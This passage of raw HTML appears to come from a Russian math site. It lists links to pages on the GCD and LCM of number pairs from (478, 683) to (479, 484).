683)</a></li><li><a href="/nod-nok/478-684">НОД и НОК для (478, 684)</a></li><li><a href="/nod-nok/478-685">НОД и НОК для (478, 685)</a></li><li><a href="/nod-nok/478-686">НОД и НОК для (478, 686)</a></li><li><a href="/nod-nok/478-687">НОД и НОК для (478, 687)</a></li><li><a href="/nod-nok/478-688">НОД и НОК для (478, 688)</a></li><li><a href="/nod-nok/478-689">НОД и НОК для (478, 689)</a></li><li><a href="/nod-nok/478-690">НОД и НОК для (478, 690)</a></li><li><a href="/nod-nok/478-691">НОД и НОК для (478, 691)</a></li><li><a href="/nod-nok/478-692">НОД и НОК для (478, 692)</a></li><li><a href="/nod-nok/478-693">НОД и НОК для (478, 693)</a></li><li><a href="/nod-nok/478-694">НОД и НОК для (478, 694)</a></li><li><a href="/nod-nok/478-695">НОД и НОК для (478, 695)</a></li><li><a href="/nod-nok/478-696">НОД и НОК для (478, 696)</a></li><li><a href="/nod-nok/478-697">НОД и НОК для (478, 697)</a></li><li><a href="/nod-nok/478-698">НОД и НОК для (478, 698)</a></li><li><a href="/nod-nok/478-699">НОД и НОК для (478, 699)</a></li><li><a href="/nod-nok/478-700">НОД и НОК для (478, 700)</a></li><li><a href="/nod-nok/478-701">НОД и НОК для (478, 701)</a></li><li><a href="/nod-nok/478-702">НОД и НОК для (478, 702)</a></li><li><a href="/nod-nok/478-703">НОД и НОК для (478, 703)</a></li><li><a href="/nod-nok/478-704">НОД и НОК для (478, 704)</a></li><li><a href="/nod-nok/478-705">НОД и НОК для (478, 705)</a></li><li><a href="/nod-nok/478-706">НОД и НОК для (478, 706)</a></li><li><a href="/nod-nok/478-707">НОД и НОК для (478, 707)</a></li><li><a href="/nod-nok/478-708">НОД и НОК для (478, 708)</a></li><li><a href="/nod-nok/478-709">НОД и НОК для (478, 709)</a></li><li><a href="/nod-nok/478-710">НОД и НОК для (478, 710)</a></li><li><a href="/nod-nok/478-711">НОД и НОК для (478, 711)</a></li><li><a href="/nod-nok/478-712">НОД и НОК для (478, 712)</a></li><li><a href="/nod-nok/478-713">НОД и НОК для (478, 713)</a></li><li><a href="/nod-nok/478-714">НОД и НОК для (478, 714)</a></li><li><a href="/nod-nok/478-715">НОД и НОК для (478, 715)</a></li><li><a href="/nod-nok/478-716">НОД и НОК для (478, 716)</a></li><li><a href="/nod-nok/478-717">НОД и НОК для (478, 717)</a></li><li><a href="/nod-nok/478-718">НОД и НОК для (478, 718)</a></li><li><a href="/nod-nok/478-719">НОД и НОК для (478, 719)</a></li><li><a href="/nod-nok/478-720">НОД и НОК для (478, 720)</a></li><li><a href="/nod-nok/478-721">НОД и НОК для (478, 721)</a></li><li><a href="/nod-nok/478-722">НОД и НОК для (478, 722)</a></li><li><a href="/nod-nok/478-723">НОД и НОК для (478, 723)</a></li><li><a href="/nod-nok/478-724">НОД и НОК для (478, 724)</a></li><li><a href="/nod-nok/478-725">НОД и НОК для (478, 725)</a></li><li><a href="/nod-nok/478-726">НОД и НОК для (478, 726)</a></li><li><a href="/nod-nok/478-727">НОД и НОК для (478, 727)</a></li><li><a href="/nod-nok/478-728">НОД и НОК для (478, 728)</a></li><li><a href="/nod-nok/478-729">НОД и НОК для (478, 729)</a></li><li><a href="/nod-nok/478-730">НОД и НОК для (478, 730)</a></li><li><a href="/nod-nok/478-731">НОД и НОК для (478, 731)</a></li><li><a href="/nod-nok/478-732">НОД и НОК для (478, 732)</a></li><li><a href="/nod-nok/478-733">НОД и НОК для (478, 733)</a></li><li><a href="/nod-nok/478-734">НОД и НОК для (478, 734)</a></li><li><a href="/nod-nok/478-735">НОД и НОК для (478, 735)</a></li><li><a href="/nod-nok/478-736">НОД и НОК для (478, 736)</a></li><li><a href="/nod-nok/478-737">НОД и НОК для (478, 737)</a></li><li><a href="/nod-nok/478-738">НОД и НОК для (478, 738)</a></li><li><a href="/nod-nok/478-739">НОД и НОК для (478, 739)</a></li><li><a href="/nod-nok/478-740">НОД и НОК для (478, 740)</a></li><li><a href="/nod-nok/478-741">НОД и НОК для (478, 741)</a></li><li><a href="/nod-nok/478-742">НОД и НОК для (478, 742)</a></li><li><a href="/nod-nok/478-743">НОД и НОК для (478, 743)</a></li><li><a href="/nod-nok/478-744">НОД и НОК для (478, 744)</a></li><li><a href="/nod-nok/478-745">НОД и НОК для (478, 745)</a></li><li><a href="/nod-nok/478-746">НОД и НОК для (478, 746)</a></li><li><a href="/nod-nok/478-747">НОД и НОК для (478, 747)</a></li><li><a href="/nod-nok/478-748">НОД и НОК для (478, 748)</a></li><li><a href="/nod-nok/478-749">НОД и НОК для (478, 749)</a></li><li><a href="/nod-nok/478-750">НОД и НОК для (478, 750)</a></li><li><a href="/nod-nok/478-751">НОД и НОК для (478, 751)</a></li><li><a href="/nod-nok/478-752">НОД и НОК для (478, 752)</a></li><li><a href="/nod-nok/478-753">НОД и НОК для (478, 753)</a></li><li><a href="/nod-nok/478-754">НОД и НОК для (478, 754)</a></li><li><a href="/nod-nok/478-755">НОД и НОК для (478, 755)</a></li><li><a href="/nod-nok/478-756">НОД и НОК для (478, 756)</a></li><li><a href="/nod-nok/478-757">НОД и НОК для (478, 757)</a></li><li><a href="/nod-nok/478-758">НОД и НОК для (478, 758)</a></li><li><a href="/nod-nok/478-759">НОД и НОК для (478, 759)</a></li><li><a href="/nod-nok/478-760">НОД и НОК для (478, 760)</a></li><li><a href="/nod-nok/478-761">НОД и НОК для (478, 761)</a></li><li><a href="/nod-nok/478-762">НОД и НОК для (478, 762)</a></li><li><a href="/nod-nok/478-763">НОД и НОК для (478, 763)</a></li><li><a href="/nod-nok/478-764">НОД и НОК для (478, 764)</a></li><li><a href="/nod-nok/478-765">НОД и НОК для (478, 765)</a></li><li><a href="/nod-nok/478-766">НОД и НОК для (478, 766)</a></li><li><a href="/nod-nok/478-767">НОД и НОК для (478, 767)</a></li><li><a href="/nod-nok/478-768">НОД и НОК для (478, 768)</a></li><li><a href="/nod-nok/478-769">НОД и НОК для (478, 769)</a></li><li><a href="/nod-nok/478-770">НОД и НОК для (478, 770)</a></li><li><a href="/nod-nok/478-771">НОД и НОК для (478, 771)</a></li><li><a href="/nod-nok/478-772">НОД и НОК для (478, 772)</a></li><li><a href="/nod-nok/478-773">НОД и НОК для (478, 773)</a></li><li><a href="/nod-nok/478-774">НОД и НОК для (478, 774)</a></li><li><a href="/nod-nok/478-775">НОД и НОК для (478, 775)</a></li><li><a href="/nod-nok/478-776">НОД и НОК для (478, 776)</a></li><li><a href="/nod-nok/478-777">НОД и НОК для (478, 777)</a></li><li><a href="/nod-nok/478-778">НОД и НОК для (478, 778)</a></li><li><a href="/nod-nok/478-779">НОД и НОК для (478, 779)</a></li><li><a href="/nod-nok/478-780">НОД и НОК для (478, 780)</a></li><li><a href="/nod-nok/478-781">НОД и НОК для (478, 781)</a></li><li><a href="/nod-nok/478-782">НОД и НОК для (478, 782)</a></li><li><a href="/nod-nok/478-783">НОД и НОК для (478, 783)</a></li><li><a href="/nod-nok/478-784">НОД и НОК для (478, 784)</a></li><li><a href="/nod-nok/478-785">НОД и НОК для (478, 785)</a></li><li><a href="/nod-nok/478-786">НОД и НОК для (478, 786)</a></li><li><a href="/nod-nok/478-787">НОД и НОК для (478, 787)</a></li><li><a href="/nod-nok/478-788">НОД и НОК для (478, 788)</a></li><li><a href="/nod-nok/478-789">НОД и НОК для (478, 789)</a></li><li><a href="/nod-nok/478-790">НОД и НОК для (478, 790)</a></li><li><a href="/nod-nok/478-791">НОД и НОК для (478, 791)</a></li><li><a href="/nod-nok/478-792">НОД и НОК для (478, 792)</a></li><li><a href="/nod-nok/478-793">НОД и НОК для (478, 793)</a></li><li><a href="/nod-nok/478-794">НОД и НОК для (478, 794)</a></li><li><a href="/nod-nok/478-795">НОД и НОК для (478, 795)</a></li><li><a href="/nod-nok/478-796">НОД и НОК для (478, 796)</a></li><li><a href="/nod-nok/478-797">НОД и НОК для (478, 797)</a></li><li><a href="/nod-nok/478-798">НОД и НОК для (478, 798)</a></li><li><a href="/nod-nok/478-799">НОД и НОК для (478, 799)</a></li><li><a href="/nod-nok/478-800">НОД и НОК для (478, 800)</a></li><li><a href="/nod-nok/478-801">НОД и НОК для (478, 801)</a></li><li><a href="/nod-nok/478-802">НОД и НОК для (478, 802)</a></li><li><a href="/nod-nok/478-803">НОД и НОК для (478, 803)</a></li><li><a href="/nod-nok/478-804">НОД и НОК для (478, 804)</a></li><li><a href="/nod-nok/478-805">НОД и НОК для (478, 805)</a></li><li><a href="/nod-nok/478-806">НОД и НОК для (478, 806)</a></li><li><a href="/nod-nok/478-807">НОД и НОК для (478, 807)</a></li><li><a href="/nod-nok/478-808">НОД и НОК для (478, 808)</a></li><li><a href="/nod-nok/478-809">НОД и НОК для (478, 809)</a></li><li><a href="/nod-nok/478-810">НОД и НОК для (478, 810)</a></li><li><a href="/nod-nok/478-811">НОД и НОК для (478, 811)</a></li><li><a href="/nod-nok/478-812">НОД и НОК для (478, 812)</a></li><li><a href="/nod-nok/478-813">НОД и НОК для (478, 813)</a></li><li><a href="/nod-nok/478-814">НОД и НОК для (478, 814)</a></li><li><a href="/nod-nok/478-815">НОД и НОК для (478, 815)</a></li><li><a href="/nod-nok/478-816">НОД и НОК для (478, 816)</a></li><li><a href="/nod-nok/478-817">НОД и НОК для (478, 817)</a></li><li><a href="/nod-nok/478-818">НОД и НОК для (478, 818)</a></li><li><a href="/nod-nok/478-819">НОД и НОК для (478, 819)</a></li><li><a href="/nod-nok/478-820">НОД и НОК для (478, 820)</a></li><li><a href="/nod-nok/478-821">НОД и НОК для (478, 821)</a></li><li><a href="/nod-nok/478-822">НОД и НОК для (478, 822)</a></li><li><a href="/nod-nok/478-823">НОД и НОК для (478, 823)</a></li><li><a href="/nod-nok/478-824">НОД и НОК для (478, 824)</a></li><li><a href="/nod-nok/478-825">НОД и НОК для (478, 825)</a></li><li><a href="/nod-nok/478-826">НОД и НОК для (478, 826)</a></li><li><a href="/nod-nok/478-827">НОД и НОК для (478, 827)</a></li><li><a href="/nod-nok/478-828">НОД и НОК для (478, 828)</a></li><li><a href="/nod-nok/478-829">НОД и НОК для (478, 829)</a></li><li><a href="/nod-nok/478-830">НОД и НОК для (478, 830)</a></li><li><a href="/nod-nok/478-831">НОД и НОК для (478, 831)</a></li><li><a href="/nod-nok/478-832">НОД и НОК для (478, 832)</a></li><li><a href="/nod-nok/478-833">НОД и НОК для (478, 833)</a></li><li><a href="/nod-nok/478-834">НОД и НОК для (478, 834)</a></li><li><a href="/nod-nok/478-835">НОД и НОК для (478, 835)</a></li><li><a href="/nod-nok/478-836">НОД и НОК для (478, 836)</a></li><li><a href="/nod-nok/478-837">НОД и НОК для (478, 837)</a></li><li><a href="/nod-nok/478-838">НОД и НОК для (478, 838)</a></li><li><a href="/nod-nok/478-839">НОД и НОК для (478, 839)</a></li><li><a href="/nod-nok/478-840">НОД и НОК для (478, 840)</a></li><li><a href="/nod-nok/478-841">НОД и НОК для (478, 841)</a></li><li><a href="/nod-nok/478-842">НОД и НОК для (478, 842)</a></li><li><a href="/nod-nok/478-843">НОД и НОК для (478, 843)</a></li><li><a href="/nod-nok/478-844">НОД и НОК для (478, 844)</a></li><li><a href="/nod-nok/478-845">НОД и НОК для (478, 845)</a></li><li><a href="/nod-nok/478-846">НОД и НОК для (478, 846)</a></li><li><a href="/nod-nok/478-847">НОД и НОК для (478, 847)</a></li><li><a href="/nod-nok/478-848">НОД и НОК для (478, 848)</a></li><li><a href="/nod-nok/478-849">НОД и НОК для (478, 849)</a></li><li><a href="/nod-nok/478-850">НОД и НОК для (478, 850)</a></li><li><a href="/nod-nok/478-851">НОД и НОК для (478, 851)</a></li><li><a href="/nod-nok/478-852">НОД и НОК для (478, 852)</a></li><li><a href="/nod-nok/478-853">НОД и НОК для (478, 853)</a></li><li><a href="/nod-nok/478-854">НОД и НОК для (478, 854)</a></li><li><a href="/nod-nok/478-855">НОД и НОК для (478, 855)</a></li><li><a href="/nod-nok/478-856">НОД и НОК для (478, 856)</a></li><li><a href="/nod-nok/478-857">НОД и НОК для (478, 857)</a></li><li><a href="/nod-nok/478-858">НОД и НОК для (478, 858)</a></li><li><a href="/nod-nok/478-859">НОД и НОК для (478, 859)</a></li><li><a href="/nod-nok/478-860">НОД и НОК для (478, 860)</a></li><li><a href="/nod-nok/478-861">НОД и НОК для (478, 861)</a></li><li><a href="/nod-nok/478-862">НОД и НОК для (478, 862)</a></li><li><a href="/nod-nok/478-863">НОД и НОК для (478, 863)</a></li><li><a href="/nod-nok/478-864">НОД и НОК для (478, 864)</a></li><li><a href="/nod-nok/478-865">НОД и НОК для (478, 865)</a></li><li><a href="/nod-nok/478-866">НОД и НОК для (478, 866)</a></li><li><a href="/nod-nok/478-867">НОД и НОК для (478, 867)</a></li><li><a href="/nod-nok/478-868">НОД и НОК для (478, 868)</a></li><li><a href="/nod-nok/478-869">НОД и НОК для (478, 869)</a></li><li><a href="/nod-nok/478-870">НОД и НОК для (478, 870)</a></li><li><a href="/nod-nok/478-871">НОД и НОК для (478, 871)</a></li><li><a href="/nod-nok/478-872">НОД и НОК для (478, 872)</a></li><li><a href="/nod-nok/478-873">НОД и НОК для (478, 873)</a></li><li><a href="/nod-nok/478-874">НОД и НОК для (478, 874)</a></li><li><a href="/nod-nok/478-875">НОД и НОК для (478, 875)</a></li><li><a href="/nod-nok/478-876">НОД и НОК для (478, 876)</a></li><li><a href="/nod-nok/478-877">НОД и НОК для (478, 877)</a></li><li><a href="/nod-nok/478-878">НОД и НОК для (478, 878)</a></li><li><a href="/nod-nok/478-879">НОД и НОК для (478, 879)</a></li><li><a href="/nod-nok/478-880">НОД и НОК для (478, 880)</a></li><li><a href="/nod-nok/478-881">НОД и НОК для (478, 881)</a></li><li><a href="/nod-nok/478-882">НОД и НОК для (478, 882)</a></li><li><a href="/nod-nok/478-883">НОД и НОК для (478, 883)</a></li><li><a href="/nod-nok/478-884">НОД и НОК для (478, 884)</a></li><li><a href="/nod-nok/478-885">НОД и НОК для (478, 885)</a></li><li><a href="/nod-nok/478-886">НОД и НОК для (478, 886)</a></li><li><a href="/nod-nok/478-887">НОД и НОК для (478, 887)</a></li><li><a href="/nod-nok/478-888">НОД и НОК для (478, 888)</a></li><li><a href="/nod-nok/478-889">НОД и НОК для (478, 889)</a></li><li><a href="/nod-nok/478-890">НОД и НОК для (478, 890)</a></li><li><a href="/nod-nok/478-891">НОД и НОК для (478, 891)</a></li><li><a href="/nod-nok/478-892">НОД и НОК для (478, 892)</a></li><li><a href="/nod-nok/478-893">НОД и НОК для (478, 893)</a></li><li><a href="/nod-nok/478-894">НОД и НОК для (478, 894)</a></li><li><a href="/nod-nok/478-895">НОД и НОК для (478, 895)</a></li><li><a href="/nod-nok/478-896">НОД и НОК для (478, 896)</a></li><li><a href="/nod-nok/478-897">НОД и НОК для (478, 897)</a></li><li><a href="/nod-nok/478-898">НОД и НОК для (478, 898)</a></li><li><a href="/nod-nok/478-899">НОД и НОК для (478, 899)</a></li><li><a href="/nod-nok/478-900">НОД и НОК для (478, 900)</a></li><li><a href="/nod-nok/478-901">НОД и НОК для (478, 901)</a></li><li><a href="/nod-nok/478-902">НОД и НОК для (478, 902)</a></li><li><a href="/nod-nok/478-903">НОД и НОК для (478, 903)</a></li><li><a href="/nod-nok/478-904">НОД и НОК для (478, 904)</a></li><li><a href="/nod-nok/478-905">НОД и НОК для (478, 905)</a></li><li><a href="/nod-nok/478-906">НОД и НОК для (478, 906)</a></li><li><a href="/nod-nok/478-907">НОД и НОК для (478, 907)</a></li><li><a href="/nod-nok/478-908">НОД и НОК для (478, 908)</a></li><li><a href="/nod-nok/478-909">НОД и НОК для (478, 909)</a></li><li><a href="/nod-nok/478-910">НОД и НОК для (478, 910)</a></li><li><a href="/nod-nok/478-911">НОД и НОК для (478, 911)</a></li><li><a href="/nod-nok/478-912">НОД и НОК для (478, 912)</a></li><li><a href="/nod-nok/478-913">НОД и НОК для (478, 913)</a></li><li><a href="/nod-nok/478-914">НОД и НОК для (478, 914)</a></li><li><a href="/nod-nok/478-915">НОД и НОК для (478, 915)</a></li><li><a href="/nod-nok/478-916">НОД и НОК для (478, 916)</a></li><li><a href="/nod-nok/478-917">НОД и НОК для (478, 917)</a></li><li><a href="/nod-nok/478-918">НОД и НОК для (478, 918)</a></li><li><a href="/nod-nok/478-919">НОД и НОК для (478, 919)</a></li><li><a href="/nod-nok/478-920">НОД и НОК для (478, 920)</a></li><li><a href="/nod-nok/478-921">НОД и НОК для (478, 921)</a></li><li><a href="/nod-nok/478-922">НОД и НОК для (478, 922)</a></li><li><a href="/nod-nok/478-923">НОД и НОК для (478, 923)</a></li><li><a href="/nod-nok/478-924">НОД и НОК для (478, 924)</a></li><li><a href="/nod-nok/478-925">НОД и НОК для (478, 925)</a></li><li><a href="/nod-nok/478-926">НОД и НОК для (478, 926)</a></li><li><a href="/nod-nok/478-927">НОД и НОК для (478, 927)</a></li><li><a href="/nod-nok/478-928">НОД и НОК для (478, 928)</a></li><li><a href="/nod-nok/478-929">НОД и НОК для (478, 929)</a></li><li><a href="/nod-nok/478-930">НОД и НОК для (478, 930)</a></li><li><a href="/nod-nok/478-931">НОД и НОК для (478, 931)</a></li><li><a href="/nod-nok/478-932">НОД и НОК для (478, 932)</a></li><li><a href="/nod-nok/478-933">НОД и НОК для (478, 933)</a></li><li><a href="/nod-nok/478-934">НОД и НОК для (478, 934)</a></li><li><a href="/nod-nok/478-935">НОД и НОК для (478, 935)</a></li><li><a href="/nod-nok/478-936">НОД и НОК для (478, 936)</a></li><li><a href="/nod-nok/478-937">НОД и НОК для (478, 937)</a></li><li><a href="/nod-nok/478-938">НОД и НОК для (478, 938)</a></li><li><a href="/nod-nok/478-939">НОД и НОК для (478, 939)</a></li><li><a href="/nod-nok/478-940">НОД и НОК для (478, 940)</a></li><li><a href="/nod-nok/478-941">НОД и НОК для (478, 941)</a></li><li><a href="/nod-nok/478-942">НОД и НОК для (478, 942)</a></li><li><a href="/nod-nok/478-943">НОД и НОК для (478, 943)</a></li><li><a href="/nod-nok/478-944">НОД и НОК для (478, 944)</a></li><li><a href="/nod-nok/478-945">НОД и НОК для (478, 945)</a></li><li><a href="/nod-nok/478-946">НОД и НОК для (478, 946)</a></li><li><a href="/nod-nok/478-947">НОД и НОК для (478, 947)</a></li><li><a href="/nod-nok/478-948">НОД и НОК для (478, 948)</a></li><li><a href="/nod-nok/478-949">НОД и НОК для (478, 949)</a></li><li><a href="/nod-nok/478-950">НОД и НОК для (478, 950)</a></li><li><a href="/nod-nok/478-951">НОД и НОК для (478, 951)</a></li><li><a href="/nod-nok/478-952">НОД и НОК для (478, 952)</a></li><li><a href="/nod-nok/478-953">НОД и НОК для (478, 953)</a></li><li><a href="/nod-nok/478-954">НОД и НОК для (478, 954)</a></li><li><a href="/nod-nok/478-955">НОД и НОК для (478, 955)</a></li><li><a href="/nod-nok/478-956">НОД и НОК для (478, 956)</a></li><li><a href="/nod-nok/478-957">НОД и НОК для (478, 957)</a></li><li><a href="/nod-nok/478-958">НОД и НОК для (478, 958)</a></li><li><a href="/nod-nok/478-959">НОД и НОК для (478, 959)</a></li><li><a href="/nod-nok/478-960">НОД и НОК для (478, 960)</a></li><li><a href="/nod-nok/478-961">НОД и НОК для (478, 961)</a></li><li><a href="/nod-nok/478-962">НОД и НОК для (478, 962)</a></li><li><a href="/nod-nok/478-963">НОД и НОК для (478, 963)</a></li><li><a href="/nod-nok/478-964">НОД и НОК для (478, 964)</a></li><li><a href="/nod-nok/478-965">НОД и НОК для (478, 965)</a></li><li><a href="/nod-nok/478-966">НОД и НОК для (478, 966)</a></li><li><a href="/nod-nok/478-967">НОД и НОК для (478, 967)</a></li><li><a href="/nod-nok/478-968">НОД и НОК для (478, 968)</a></li><li><a href="/nod-nok/478-969">НОД и НОК для (478, 969)</a></li><li><a href="/nod-nok/478-970">НОД и НОК для (478, 970)</a></li><li><a href="/nod-nok/478-971">НОД и НОК для (478, 971)</a></li><li><a href="/nod-nok/478-972">НОД и НОК для (478, 972)</a></li><li><a href="/nod-nok/478-973">НОД и НОК для (478, 973)</a></li><li><a href="/nod-nok/478-974">НОД и НОК для (478, 974)</a></li><li><a href="/nod-nok/478-975">НОД и НОК для (478, 975)</a></li><li><a href="/nod-nok/478-976">НОД и НОК для (478, 976)</a></li><li><a href="/nod-nok/478-977">НОД и НОК для (478, 977)</a></li><li><a href="/nod-nok/478-978">НОД и НОК для (478, 978)</a></li><li><a href="/nod-nok/478-979">НОД и НОК для (478, 979)</a></li><li><a href="/nod-nok/478-980">НОД и НОК для (478, 980)</a></li><li><a href="/nod-nok/478-981">НОД и НОК для (478, 981)</a></li><li><a href="/nod-nok/478-982">НОД и НОК для (478, 982)</a></li><li><a href="/nod-nok/478-983">НОД и НОК для (478, 983)</a></li><li><a href="/nod-nok/478-984">НОД и НОК для (478, 984)</a></li><li><a href="/nod-nok/478-985">НОД и НОК для (478, 985)</a></li><li><a href="/nod-nok/478-986">НОД и НОК для (478, 986)</a></li><li><a href="/nod-nok/478-987">НОД и НОК для (478, 987)</a></li><li><a href="/nod-nok/478-988">НОД и НОК для (478, 988)</a></li><li><a href="/nod-nok/478-989">НОД и НОК для (478, 989)</a></li><li><a href="/nod-nok/478-990">НОД и НОК для (478, 990)</a></li><li><a href="/nod-nok/478-991">НОД и НОК для (478, 991)</a></li><li><a href="/nod-nok/478-992">НОД и НОК для (478, 992)</a></li><li><a href="/nod-nok/478-993">НОД и НОК для (478, 993)</a></li><li><a href="/nod-nok/478-994">НОД и НОК для (478, 994)</a></li><li><a href="/nod-nok/478-995">НОД и НОК для (478, 995)</a></li><li><a href="/nod-nok/478-996">НОД и НОК для (478, 996)</a></li><li><a href="/nod-nok/478-997">НОД и НОК для (478, 997)</a></li><li><a href="/nod-nok/478-998">НОД и НОК для (478, 998)</a></li><li><a href="/nod-nok/478-999">НОД и НОК для (478, 999)</a></li><li><a href="/nod-nok/478-1000">НОД и НОК для (478, 1000)</a></li><li><a href="/nod-nok/478-1001">НОД и НОК для (478, 1001)</a></li><li><a href="/nod-nok/478-1002">НОД и НОК для (478, 1002)</a></li><li><a href="/nod-nok/478-1003">НОД и НОК для (478, 1003)</a></li><li><a href="/nod-nok/478-1004">НОД и НОК для (478, 1004)</a></li><li><a href="/nod-nok/478-1005">НОД и НОК для (478, 1005)</a></li><li><a href="/nod-nok/478-1006">НОД и НОК для (478, 1006)</a></li><li><a href="/nod-nok/478-1007">НОД и НОК для (478, 1007)</a></li><li><a href="/nod-nok/478-1008">НОД и НОК для (478, 1008)</a></li><li><a href="/nod-nok/478-1009">НОД и НОК для (478, 1009)</a></li><li><a href="/nod-nok/478-1010">НОД и НОК для (478, 1010)</a></li><li><a href="/nod-nok/478-1011">НОД и НОК для (478, 1011)</a></li><li><a href="/nod-nok/478-1012">НОД и НОК для (478, 1012)</a></li><li><a href="/nod-nok/478-1013">НОД и НОК для (478, 1013)</a></li><li><a href="/nod-nok/478-1014">НОД и НОК для (478, 1014)</a></li><li><a href="/nod-nok/478-1015">НОД и НОК для (478, 1015)</a></li><li><a href="/nod-nok/478-1016">НОД и НОК для (478, 1016)</a></li><li><a href="/nod-nok/478-1017">НОД и НОК для (478, 1017)</a></li><li><a href="/nod-nok/478-1018">НОД и НОК для (478, 1018)</a></li><li><a href="/nod-nok/478-1019">НОД и НОК для (478, 1019)</a></li><li><a href="/nod-nok/478-1020">НОД и НОК для (478, 1020)</a></li><li><a href="/nod-nok/478-1021">НОД и НОК для (478, 1021)</a></li><li><a href="/nod-nok/478-1022">НОД и НОК для (478, 1022)</a></li><li><a href="/nod-nok/478-1023">НОД и НОК для (478, 1023)</a></li><li><a href="/nod-nok/478-1024">НОД и НОК для (478, 1024)</a></li><li><a href="/nod-nok/478-1025">НОД и НОК для (478, 1025)</a></li><li><a href="/nod-nok/478-1026">НОД и НОК для (478, 1026)</a></li><li><a href="/nod-nok/478-1027">НОД и НОК для (478, 1027)</a></li><li><a href="/nod-nok/478-1028">НОД и НОК для (478, 1028)</a></li><li><a href="/nod-nok/478-1029">НОД и НОК для (478, 1029)</a></li><li><a href="/nod-nok/478-1030">НОД и НОК для (478, 1030)</a></li><li><a href="/nod-nok/478-1031">НОД и НОК для (478, 1031)</a></li><li><a href="/nod-nok/478-1032">НОД и НОК для (478, 1032)</a></li><li><a href="/nod-nok/478-1033">НОД и НОК для (478, 1033)</a></li><li><a href="/nod-nok/478-1034">НОД и НОК для (478, 1034)</a></li><li><a href="/nod-nok/478-1035">НОД и НОК для (478, 1035)</a></li><li><a href="/nod-nok/478-1036">НОД и НОК для (478, 1036)</a></li><li><a href="/nod-nok/478-1037">НОД и НОК для (478, 1037)</a></li><li><a href="/nod-nok/478-1038">НОД и НОК для (478, 1038)</a></li><li><a href="/nod-nok/478-1039">НОД и НОК для (478, 1039)</a></li><li><a href="/nod-nok/478-1040">НОД и НОК для (478, 1040)</a></li><li><a href="/nod-nok/478-1041">НОД и НОК для (478, 1041)</a></li><li><a href="/nod-nok/478-1042">НОД и НОК для (478, 1042)</a></li><li><a href="/nod-nok/478-1043">НОД и НОК для (478, 1043)</a></li><li><a href="/nod-nok/478-1044">НОД и НОК для (478, 1044)</a></li><li><a href="/nod-nok/478-1045">НОД и НОК для (478, 1045)</a></li><li><a href="/nod-nok/478-1046">НОД и НОК для (478, 1046)</a></li><li><a href="/nod-nok/478-1047">НОД и НОК для (478, 1047)</a></li><li><a href="/nod-nok/478-1048">НОД и НОК для (478, 1048)</a></li><li><a href="/nod-nok/478-1049">НОД и НОК для (478, 1049)</a></li><li><a href="/nod-nok/478-1050">НОД и НОК для (478, 1050)</a></li><li><a href="/nod-nok/478-1051">НОД и НОК для (478, 1051)</a></li><li><a href="/nod-nok/478-1052">НОД и НОК для (478, 1052)</a></li><li><a href="/nod-nok/478-1053">НОД и НОК для (478, 1053)</a></li><li><a href="/nod-nok/478-1054">НОД и НОК для (478, 1054)</a></li><li><a href="/nod-nok/478-1055">НОД и НОК для (478, 1055)</a></li><li><a href="/nod-nok/478-1056">НОД и НОК для (478, 1056)</a></li><li><a href="/nod-nok/478-1057">НОД и НОК для (478, 1057)</a></li><li><a href="/nod-nok/478-1058">НОД и НОК для (478, 1058)</a></li><li><a href="/nod-nok/478-1059">НОД и НОК для (478, 1059)</a></li><li><a href="/nod-nok/478-1060">НОД и НОК для (478, 1060)</a></li><li><a href="/nod-nok/478-1061">НОД и НОК для (478, 1061)</a></li><li><a href="/nod-nok/478-1062">НОД и НОК для (478, 1062)</a></li><li><a href="/nod-nok/478-1063">НОД и НОК для (478, 1063)</a></li><li><a href="/nod-nok/478-1064">НОД и НОК для (478, 1064)</a></li><li><a href="/nod-nok/478-1065">НОД и НОК для (478, 1065)</a></li><li><a href="/nod-nok/478-1066">НОД и НОК для (478, 1066)</a></li><li><a href="/nod-nok/478-1067">НОД и НОК для (478, 1067)</a></li><li><a href="/nod-nok/478-1068">НОД и НОК для (478, 1068)</a></li><li><a href="/nod-nok/478-1069">НОД и НОК для (478, 1069)</a></li><li><a href="/nod-nok/478-1070">НОД и НОК для (478, 1070)</a></li><li><a href="/nod-nok/478-1071">НОД и НОК для (478, 1071)</a></li><li><a href="/nod-nok/478-1072">НОД и НОК для (478, 1072)</a></li><li><a href="/nod-nok/478-1073">НОД и НОК для (478, 1073)</a></li><li><a href="/nod-nok/478-1074">НОД и НОК для (478, 1074)</a></li><li><a href="/nod-nok/478-1075">НОД и НОК для (478, 1075)</a></li><li><a href="/nod-nok/478-1076">НОД и НОК для (478, 1076)</a></li><li><a href="/nod-nok/478-1077">НОД и НОК для (478, 1077)</a></li><li><a href="/nod-nok/478-1078">НОД и НОК для (478, 1078)</a></li><li><a href="/nod-nok/478-1079">НОД и НОК для (478, 1079)</a></li><li><a href="/nod-nok/478-1080">НОД и НОК для (478, 1080)</a></li><li><a href="/nod-nok/478-1081">НОД и НОК для (478, 1081)</a></li><li><a href="/nod-nok/478-1082">НОД и НОК для (478, 1082)</a></li><li><a href="/nod-nok/478-1083">НОД и НОК для (478, 1083)</a></li><li><a href="/nod-nok/478-1084">НОД и НОК для (478, 1084)</a></li><li><a href="/nod-nok/478-1085">НОД и НОК для (478, 1085)</a></li><li><a href="/nod-nok/478-1086">НОД и НОК для (478, 1086)</a></li><li><a href="/nod-nok/478-1087">НОД и НОК для (478, 1087)</a></li><li><a href="/nod-nok/478-1088">НОД и НОК для (478, 1088)</a></li><li><a href="/nod-nok/478-1089">НОД и НОК для (478, 1089)</a></li><li><a href="/nod-nok/478-1090">НОД и НОК для (478, 1090)</a></li><li><a href="/nod-nok/478-1091">НОД и НОК для (478, 1091)</a></li><li><a href="/nod-nok/478-1092">НОД и НОК для (478, 1092)</a></li><li><a href="/nod-nok/478-1093">НОД и НОК для (478, 1093)</a></li><li><a href="/nod-nok/478-1094">НОД и НОК для (478, 1094)</a></li><li><a href="/nod-nok/478-1095">НОД и НОК для (478, 1095)</a></li><li><a href="/nod-nok/478-1096">НОД и НОК для (478, 1096)</a></li><li><a href="/nod-nok/478-1097">НОД и НОК для (478, 1097)</a></li><li><a href="/nod-nok/478-1098">НОД и НОК для (478, 1098)</a></li><li><a href="/nod-nok/478-1099">НОД и НОК для (478, 1099)</a></li><li><a href="/nod-nok/478-1100">НОД и НОК для (478, 1100)</a></li><li><a href="/nod-nok/479-479">НОД и НОК для (479, 479)</a></li><li><a href="/nod-nok/479-480">НОД и НОК для (479, 480)</a></li><li><a href="/nod-nok/479-481">НОД и НОК для (479, 481)</a></li><li><a href="/nod-nok/479-482">НОД и НОК для (479, 482)</a></li><li><a href="/nod-nok/479-483">НОД и НОК для (479, 483)</a></li><li><a href="/nod-nok/479-484">НОД и 